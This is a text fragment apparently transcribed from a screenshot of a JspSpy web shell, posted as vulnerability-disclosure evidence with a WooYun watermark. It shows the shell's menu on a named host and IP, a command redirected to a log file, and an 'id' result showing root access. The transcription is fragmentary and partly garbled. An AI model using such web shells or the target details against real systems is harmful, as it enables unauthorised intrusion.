 sto
JspSpy Codz By - Ninty
cos.sto.cn/nulltesta.jsp
cos.sto.cn (218.1.105.198)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Dow
Execute Program »
Parameter
cmd.exe /c net start > /usr/weaver/ecology/Log.txt
Execute Shell »
Parameter
id
uid=0(root) gid=0(root) 组=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) 环境=unconfined_
www.wooyun.org